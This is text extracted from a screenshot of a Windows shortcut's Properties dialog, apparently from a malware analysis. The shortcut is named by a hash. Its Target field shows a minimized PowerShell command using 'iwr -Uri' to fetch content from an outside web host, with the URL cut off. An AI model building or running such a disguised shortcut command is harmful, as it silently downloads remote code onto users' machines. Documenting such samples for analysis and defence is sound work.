 E134136D442A5C16465D9D7E8AFB5EBE_2F9DA7145056A42175...
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
E134136D442A5C16465D9D7E8AFB5EBE_2F9DA714505
Target type: Application
Target location: v1.0
Target: .0\powershell.exe -NoExit iwr -Uri https://news-wellnes
Start in:
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply